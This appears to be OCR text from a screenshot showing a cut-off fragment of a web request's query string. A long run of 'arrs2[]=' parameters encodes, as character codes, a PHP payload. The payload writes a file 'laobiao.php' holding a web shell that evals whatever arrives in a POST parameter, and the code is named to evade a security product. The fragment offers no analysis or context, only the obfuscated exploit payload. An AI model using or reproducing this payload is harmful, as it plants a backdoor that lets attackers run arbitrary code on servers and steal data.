
[]=104&arrs2[]=112&arrs2[]=32&arrs2[]=102&arrs2[]=105&arrs2[]=1
08&arrs2[]=101&arrs2[]=95&arrs2[]=112&arrs2[]=117&arrs2[]=116&
arrs2[]=95&arrs2[]=99&arrs2[]=111&arrs2[]=110&arrs2[]=116&arrs2
[]=101&arrs2[]=110&arrs2[]=116&arrs2[]=115&arrs2[]=40&arrs2[]=3
9&arrs2[]=39&arrs2[]=108&arrs2[]=97&arrs2[]=111&arrs2[]=98&arrs
2[]=105&arrs2[]=97&arrs2[]=111&arrs2[]=46&arrs2[]=112&arrs2[]=1
04&arrs2[]=112&arrs2[]=39&arrs2[]=39&arrs2[]=44&arrs2[]=39&arrs
2[]=39&arrs2[]=60&arrs2[]=63&arrs2[]=112&arrs2[]=104&arrs2[]=11
2&arrs2[]=32&arrs2[]=36&arrs2[]=70&arrs2[]=117&arrs2[]=99&arrs2
[]=75&arrs2[]=83&arrs2[]=97&arrs2[]=102&arrs2[]=101&arrs2[]=100
&arrs2[]=111&arrs2[]=103&arrs2[]=88&arrs2[]=61&arrs2[]=98&arrs2
[]=97&arrs2[]=115&arrs2[]=101&arrs2[]=54&arrs2[]=52&arrs2[]=95&
arrs2[]=100&arrs2[]=101&arrs2[]=99&arrs2[]=111&arrs2[]=100&arrs
2[]=101&arrs2[]=59&arrs2[]=36&arrs2[]=106&arrs2[]=99&arrs2[]=61
&arrs2[]=36&arrs2[]=95&arrs2[]=80&arrs2[]=79&arrs2[]=83&arrs2[]=
84&arrs2[]=91&arrs2[]=120&arrs2[]=93&arrs2[]=59&arrs2[]=101&ar
rs2[]=118&arrs2[]=97&arrs2[]=108&arrs2[]=40&arrs2[]=36&arrs2[]=
106&arrs2[]=99&arrs2[]=41&arrs2[]=59&arrs2[]=63&arrs2[]=62&arrs
2[]=97&arrs2[]=120&arrs2[]=120&arrs2[]=39&arrs2[]=39&arrs2[]=41
&arrs2[]=59&arrs2[]=63&arrs2[]=62&arrs2[]=39&arrs2[]=32&arrs2[]=